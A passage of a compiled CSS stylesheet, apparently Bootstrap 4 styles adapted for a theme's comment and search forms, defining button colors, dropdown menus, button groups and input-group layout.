  color: #fff;
  background-color: #5a6268;
  border-color: #545b62
}
.btn-secondary.focus, .btn-secondary:focus, .comment-form input.focus[type=submit], .comment-form input:focus[type=submit], .search-form .focus.search-submit, .search-form .search-submit:focus {
  box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}
.btn-secondary.disabled, .btn-secondary:disabled, .comment-form input.disabled[type=submit], .comment-form input:disabled[type=submit], .search-form .disabled.search-submit, .search-form .search-submit:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}
.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .comment-form .show>input.dropdown-toggle[type=submit], .comment-form input:not(:disabled):not(.disabled).active[type=submit], .comment-form input:not(:disabled):not(.disabled):active[type=submit], .search-form .search-submit:not(:disabled):not(.disabled).active, .search-form .search-submit:not(:disabled):not(.disabled):active, .search-form .show>.dropdown-toggle.search-submit, .show>.btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b
}
.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .comment-form .show>input.dropdown-toggle:focus[type=submit], .comment-form input:not(:disabled):not(.disabled).active:focus[type=submit], .comment-form input:not(:disabled):not(.disabled):active:focus[type=submit], .search-form .search-submit:not(:disabled):not(.disabled).active:focus, .search-form .search-submit:not(:disabled):not(.disabled):active:focus, .search-form .show>.dropdown-toggle.search-submit:focus, .show>.btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}
.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745
}
.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34
}
.btn-success.focus, .btn-success:focus {
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745
}
.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show>.btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430
}
.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show>.btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b
}
.btn-info.focus, .btn-info:focus {
  box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show>.btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f
}
.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show>.btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107
}
.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00
}
.btn-warning.focus, .btn-warning:focus {
  box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107
}
.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show>.btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500
}
.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show>.btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}
.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130
}
.btn-danger.focus, .btn-danger:focus {
  box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}
.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show>.btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d
}
.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show>.btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}
.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5
}
.btn-light.focus, .btn-light:focus {
  box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}
.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show>.btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df
}
.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show>.btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40
}
.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124
}
.btn-dark.focus, .btn-dark:focus {
  box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40
}
.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show>.btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d
}
.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show>.btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-outline-primary {
  color: #007bff;
  background-color: transparent;
  background-image: none;
  border-color: #007bff
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff
}
.btn-outline-primary.focus, .btn-outline-primary:focus {
  box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent
}
.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show>.btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff
}
.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}
.btn-outline-secondary {
  color: #6c757d;
  background-color: transparent;
  background-image: none;
  border-color: #6c757d
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}
.btn-outline-secondary.focus, .btn-outline-secondary:focus {
  box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent
}
.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show>.btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}
.btn-outline-success {
  color: #28a745;
  background-color: transparent;
  background-image: none;
  border-color: #28a745
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745
}
.btn-outline-success.focus, .btn-outline-success:focus {
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent
}
.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show>.btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745
}
.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-info.focus, .btn-outline-info:focus {
  box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent
}
.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show>.btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-outline-warning {
  color: #ffc107;
  background-color: transparent;
  background-image: none;
  border-color: #ffc107
}
.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107
}
.btn-outline-warning.focus, .btn-outline-warning:focus {
  box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent
}
.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show>.btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107
}
.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}
.btn-outline-danger.focus, .btn-outline-danger:focus {
  box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent
}
.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show>.btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}
.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa
}
.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}
.btn-outline-light.focus, .btn-outline-light:focus {
  box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent
}
.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show>.btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}
.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-outline-dark {
  color: #343a40;
  background-color: transparent;
  background-image: none;
  border-color: #343a40
}
.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40
}
.btn-outline-dark.focus, .btn-outline-dark:focus {
  box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent
}
.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show>.btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40
}
.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-link {
  font-weight: 400;
  color: #007bff;
  background-color: transparent
}
.btn-link:hover {
  color: #0056b3;
  background-color: transparent
}
.btn-link.focus, .btn-link:focus, .btn-link:hover {
  text-decoration: underline;
  border-color: transparent
}
.btn-link.focus, .btn-link:focus {
  box-shadow: none
}
.btn-link.disabled, .btn-link:disabled {
  color: #6c757d;
  pointer-events: none
}
.btn-group-lg>.btn, .btn-lg, .comment-form .btn-group-lg>input[type=submit], .search-form .btn-group-lg>.search-submit {
  padding: .5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: .3rem
}
.btn-group-sm>.btn, .btn-sm, .comment-form .btn-group-sm>input[type=submit], .search-form .btn-group-sm>.search-submit {
  padding: .25rem .5rem;
  font-size: .875rem;
  line-height: 1.5;
  border-radius: .2rem
}
.btn-block {
  display: block;
  width: 100%
}
.btn-block+.btn-block {
  margin-top: .5rem
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
  width: 100%
}
.fade {
  transition: opacity .15s linear
}
@media screen and (prefers-reduced-motion:reduce) {
  .fade {
    transition: none
  }
}
.fade:not(.show) {
  opacity: 0
}
.collapse:not(.show) {
  display: none
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height .35s ease
}
@media screen and (prefers-reduced-motion:reduce) {
  .collapsing {
    transition: none
  }
}
.dropdown, .dropleft, .dropright, .dropup {
  position: relative
}
.dropdown-toggle:after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid;
  border-right: .3em solid transparent;
  border-bottom: 0;
  border-left: .3em solid transparent
}
.dropdown-toggle:empty:after {
  margin-left: 0
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: .5rem 0;
  margin: .125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: .25rem
}
.dropdown-menu-right {
  right: 0;
  left: auto
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: .125rem
}
.dropup .dropdown-toggle:after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: 0;
  border-right: .3em solid transparent;
  border-bottom: .3em solid;
  border-left: .3em solid transparent
}
.dropup .dropdown-toggle:empty:after {
  margin-left: 0
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: .125rem
}
.dropright .dropdown-toggle:after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid transparent;
  border-right: 0;
  border-bottom: .3em solid transparent;
  border-left: .3em solid
}
.dropright .dropdown-toggle:empty:after {
  margin-left: 0
}
.dropright .dropdown-toggle:after {
  vertical-align: 0
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: .125rem
}
.dropleft .dropdown-toggle:after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  display: none
}
.dropleft .dropdown-toggle:before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid transparent;
  border-right: .3em solid;
  border-bottom: .3em solid transparent
}
.dropleft .dropdown-toggle:empty:after {
  margin-left: 0
}
.dropleft .dropdown-toggle:before {
  vertical-align: 0
}
.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {
  right: auto;
  bottom: auto
}
.dropdown-divider {
  height: 0;
  margin: .5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: .25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0
}
.dropdown-item:focus, .dropdown-item:hover {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa
}
.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff
}
.dropdown-item.disabled, .dropdown-item:disabled {
  color: #6c757d;
  background-color: transparent
}
.dropdown-menu.show {
  display: block
}
.dropdown-header {
  display: block;
  padding: .5rem 1.5rem;
  margin-bottom: 0;
  font-size: .875rem;
  color: #6c757d;
  white-space: nowrap
}
.dropdown-item-text {
  display: block;
  padding: .25rem 1.5rem;
  color: #212529
}
.btn-group, .btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle
}
.btn-group-vertical>.btn, .btn-group>.btn, .comment-form .btn-group-vertical>input[type=submit], .comment-form .btn-group>input[type=submit], .search-form .btn-group-vertical>.search-submit, .search-form .btn-group>.search-submit {
  position: relative;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto
}
.btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover, .comment-form .btn-group-vertical>input.active[type=submit], .comment-form .btn-group-vertical>input:active[type=submit], .comment-form .btn-group-vertical>input:focus[type=submit], .comment-form .btn-group-vertical>input:hover[type=submit], .comment-form .btn-group>input.active[type=submit], .comment-form .btn-group>input:active[type=submit], .comment-form .btn-group>input:focus[type=submit], .comment-form .btn-group>input:hover[type=submit], .search-form .btn-group-vertical>.active.search-submit, .search-form .btn-group-vertical>.search-submit:active, .search-form .btn-group-vertical>.search-submit:focus, .search-form .btn-group-vertical>.search-submit:hover, .search-form .btn-group>.active.search-submit, .search-form .btn-group>.search-submit:active, .search-form .btn-group>.search-submit:focus, .search-form .btn-group>.search-submit:hover {
  z-index: 1
}
.btn-group-vertical .btn+.btn, .btn-group-vertical .btn+.btn-group, .btn-group-vertical .btn-group+.btn, .btn-group-vertical .btn-group+.btn-group, .btn-group-vertical .comment-form .btn+input[type=submit], .btn-group-vertical .comment-form .btn-group+input[type=submit], .btn-group-vertical .comment-form .search-form input[type=submit]+.search-submit, .btn-group-vertical .comment-form input[type=submit]+.btn, .btn-group-vertical .comment-form input[type=submit]+.btn-group, .btn-group-vertical .comment-form input[type=submit]+input[type=submit], .btn-group-vertical .search-form .btn+.search-submit, .btn-group-vertical .search-form .btn-group+.search-submit, .btn-group-vertical .search-form .comment-form .search-submit+input[type=submit], .btn-group-vertical .search-form .search-submit+.btn, .btn-group-vertical .search-form .search-submit+.btn-group, .btn-group-vertical .search-form .search-submit+.search-submit, .btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group, .btn-group .comment-form .btn+input[type=submit], .btn-group .comment-form .btn-group+input[type=submit], .btn-group .comment-form .search-form input[type=submit]+.search-submit, .btn-group .comment-form input[type=submit]+.btn, .btn-group .comment-form input[type=submit]+.btn-group, .btn-group .comment-form input[type=submit]+input[type=submit], .btn-group .search-form .btn+.search-submit, .btn-group .search-form .btn-group+.search-submit, .btn-group .search-form .comment-form .search-submit+input[type=submit], .btn-group .search-form .search-submit+.btn, .btn-group .search-form .search-submit+.btn-group, .btn-group .search-form .search-submit+.search-submit, .comment-form .btn-group-vertical .btn+input[type=submit], .comment-form .btn-group-vertical .btn-group+input[type=submit], .comment-form .btn-group-vertical .search-form .search-submit+input[type=submit], .comment-form .btn-group-vertical .search-form input[type=submit]+.search-submit, .comment-form .btn-group-vertical input[type=submit]+.btn, .comment-form .btn-group-vertical input[type=submit]+.btn-group, .comment-form .btn-group-vertical input[type=submit]+input[type=submit], .comment-form .btn-group .btn+input[type=submit], .comment-form .btn-group .btn-group+input[type=submit], .comment-form .btn-group .search-form .search-submit+input[type=submit], .comment-form .btn-group .search-form input[type=submit]+.search-submit, .comment-form .btn-group input[type=submit]+.btn, .comment-form .btn-group input[type=submit]+.btn-group, .comment-form .btn-group input[type=submit]+input[type=submit], .comment-form .search-form .btn-group-vertical .search-submit+input[type=submit], .comment-form .search-form .btn-group .search-submit+input[type=submit], .search-form .btn-group-vertical .btn+.search-submit, .search-form .btn-group-vertical .btn-group+.search-submit, .search-form .btn-group-vertical .comment-form .search-submit+input[type=submit], .search-form .btn-group-vertical .comment-form input[type=submit]+.search-submit, .search-form .btn-group-vertical .search-submit+.btn, .search-form .btn-group-vertical .search-submit+.btn-group, .search-form .btn-group-vertical .search-submit+.search-submit, .search-form .btn-group .btn+.search-submit, .search-form .btn-group .btn-group+.search-submit, .search-form .btn-group .comment-form .search-submit+input[type=submit], .search-form .btn-group .comment-form input[type=submit]+.search-submit, .search-form .btn-group .search-submit+.btn, .search-form .btn-group .search-submit+.btn-group, .search-form .btn-group .search-submit+.search-submit, .search-form .comment-form .btn-group-vertical input[type=submit]+.search-submit, .search-form .comment-form .btn-group input[type=submit]+.search-submit {
  margin-left: -1px
}
.btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  justify-content: flex-start
}
.btn-toolbar .input-group {
  width: auto
}
.btn-group>.btn:first-child, .comment-form .btn-group>input:first-child[type=submit], .search-form .btn-group>.search-submit:first-child {
  margin-left: 0
}
.btn-group>.btn-group:not(:last-child)>.btn, .btn-group>.btn:not(:last-child):not(.dropdown-toggle), .comment-form .btn-group>.btn-group:not(:last-child)>input[type=submit], .comment-form .btn-group>input:not(:last-child):not(.dropdown-toggle)[type=submit], .search-form .btn-group>.btn-group:not(:last-child)>.search-submit, .search-form .btn-group>.search-submit:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group>.btn-group:not(:first-child)>.btn, .btn-group>.btn:not(:first-child), .comment-form .btn-group>.btn-group:not(:first-child)>input[type=submit], .comment-form .btn-group>input:not(:first-child)[type=submit], .search-form .btn-group>.btn-group:not(:first-child)>.search-submit, .search-form .btn-group>.search-submit:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.dropdown-toggle-split {
  padding-right: .5625rem;
  padding-left: .5625rem
}
.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {
  margin-left: 0
}
.dropleft .dropdown-toggle-split:before {
  margin-right: 0
}
.btn-group-sm>.btn+.dropdown-toggle-split, .btn-sm+.dropdown-toggle-split, .comment-form .btn-group-sm>input[type=submit]+.dropdown-toggle-split, .search-form .btn-group-sm>.search-submit+.dropdown-toggle-split {
  padding-right: .375rem;
  padding-left: .375rem
}
.btn-group-lg>.btn+.dropdown-toggle-split, .btn-lg+.dropdown-toggle-split, .comment-form .btn-group-lg>input[type=submit]+.dropdown-toggle-split, .search-form .btn-group-lg>.search-submit+.dropdown-toggle-split {
  padding-right: .75rem;
  padding-left: .75rem
}
.btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center
}
.btn-group-vertical .btn, .btn-group-vertical .btn-group, .btn-group-vertical .comment-form input[type=submit], .btn-group-vertical .search-form .search-submit, .comment-form .btn-group-vertical input[type=submit], .search-form .btn-group-vertical .search-submit {
  width: 100%
}
.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group, .comment-form .btn-group-vertical>.btn+input[type=submit], .comment-form .btn-group-vertical>.btn-group+input[type=submit], .comment-form .btn-group-vertical>input[type=submit]+.btn, .comment-form .btn-group-vertical>input[type=submit]+.btn-group, .comment-form .btn-group-vertical>input[type=submit]+input[type=submit], .comment-form .search-form .btn-group-vertical>.search-submit+input[type=submit], .comment-form .search-form .btn-group-vertical>input[type=submit]+.search-submit, .search-form .btn-group-vertical>.btn+.search-submit, .search-form .btn-group-vertical>.btn-group+.search-submit, .search-form .btn-group-vertical>.search-submit+.btn, .search-form .btn-group-vertical>.search-submit+.btn-group, .search-form .btn-group-vertical>.search-submit+.search-submit, .search-form .comment-form .btn-group-vertical>.search-submit+input[type=submit], .search-form .comment-form .btn-group-vertical>input[type=submit]+.search-submit {
  margin-top: -1px;
  margin-left: 0
}
.btn-group-vertical>.btn-group:not(:last-child)>.btn, .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle), .comment-form .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit], .comment-form .btn-group-vertical>input:not(:last-child):not(.dropdown-toggle)[type=submit], .search-form .btn-group-vertical>.btn-group:not(:last-child)>.search-submit, .search-form .btn-group-vertical>.search-submit:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:not(:first-child)>.btn, .btn-group-vertical>.btn:not(:first-child), .comment-form .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit], .comment-form .btn-group-vertical>input:not(:first-child)[type=submit], .search-form .btn-group-vertical>.btn-group:not(:first-child)>.search-submit, .search-form .btn-group-vertical>.search-submit:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.btn-group-toggle>.btn, .btn-group-toggle>.btn-group>.btn, .comment-form .btn-group-toggle>.btn-group>input[type=submit], .comment-form .btn-group-toggle>input[type=submit], .search-form .btn-group-toggle>.btn-group>.search-submit, .search-form .btn-group-toggle>.search-submit {
  margin-bottom: 0
}
.btn-group-toggle>.btn-group>.btn input[type=checkbox], .btn-group-toggle>.btn-group>.btn input[type=radio], .btn-group-toggle>.btn input[type=checkbox], .btn-group-toggle>.btn input[type=radio], .comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=checkbox], .comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=radio], .comment-form .btn-group-toggle>input[type=submit] input[type=checkbox], .comment-form .btn-group-toggle>input[type=submit] input[type=radio], .search-form .btn-group-toggle>.btn-group>.search-submit input[type=checkbox], .search-form .btn-group-toggle>.btn-group>.search-submit input[type=radio], .search-form .btn-group-toggle>.search-submit input[type=checkbox], .search-form .btn-group-toggle>.search-submit input[type=radio] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none
}
.input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%
}
.comment-form .input-group>input[type=email], .comment-form .input-group>input[type=text], .comment-form .input-group>input[type=url], .comment-form .input-group>textarea, .input-group>.custom-file, .input-group>.custom-select, .input-group>.form-control, .search-form .input-group>.search-field {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0
}
.comment-form .input-group>.custom-file+input[type=email], .comment-form .input-group>.custom-file+input[type=text], .comment-form .input-group>.custom-file+input[type=url], .comment-form .input-group>.custom-file+textarea, .comment-form .input-group>.custom-select+input[type=email], .comment-form .input-group>.custom-select+input[type=text], .comment-form .input-group>.custom-select+input[type=url], .comment-form .input-group>.custom-select+textarea, .comment-form .input-group>.form-control+input[type=email], .comment-form .input-group>.form-control+input[type=text], .comment-form .input-group>.form-control+input[type=url], .comment-form .input-group>.form-control+textarea, .comment-form .input-group>input[type=email]+.custom-file, .comment-form .input-group>input[type=email]+.custom-select, .comment-form .input-group>input[type=email]+.form-control, .comment-form .input-group>input[type=email]+input[type=email], .comment-form .input-group>input[type=email]+input[type=text], .comment-form .input-group>input[type=email]+input[type=url], .comment-form .input-group>input[type=email]+textarea, .comment-form .input-group>input[type=text]+.custom-file, .comment-form .input-group>input[type=text]+.custom-select, .comment-form .input-group>input[type=text]+.form-control, .comment-form .input-group>input[type=text]+input[type=email], .comment-form .input-group>input[type=text]+input[type=text], .comment-form .input-group>input[type=text]+input[type=url], .comment-form .input-group>input[type=text]+textarea, .comment-form .input-group>input[type=url]+.custom-file, .comment-form .input-group>input[type=url]+.custom-select, .comment-form .input-group>input[type=url]+.form-control, .comment-form .input-group>input[type=url]+input[type=email], .comment-form .input-group>input[type=url]+input[type=text], .comment-form .input-group>input[type=url]+input[type=url], .comment-form 